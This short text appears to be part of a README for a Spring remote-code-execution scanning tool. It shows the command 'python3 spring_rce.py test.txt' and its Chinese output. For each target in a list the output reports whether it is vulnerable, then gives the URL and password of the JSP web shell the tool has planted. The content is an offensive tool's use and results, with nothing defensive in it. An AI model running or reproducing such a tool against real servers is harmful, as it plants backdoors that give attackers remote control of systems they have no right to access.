 ➜ spring_rce python3 spring_rce.py test.txt
shell地址状态码：404
http://127.0.0.1:8080/SpringRCE_war/index漏洞不存在或端点错误！
漏洞存在，shell地址为:http://10.30.1.161:8080/bgjEMYQoVzUsHNL.jsp
shell密码为:FtnxqLAIgWaYmDPuOdMf
任务完成进度:>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>[100%][2/2]
shell地址状态码：404
http://127.0.0.1:8080/SpringRCE_war/Test漏洞不存在或端点错误！
漏洞存在，shell地址为:http://127.0.0.1:8080/eWjzRMIis.jsp
shell密码为:NjRmfiLyAroKSYxDF
任务完成进度:>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>[100%][2/2]
任务完成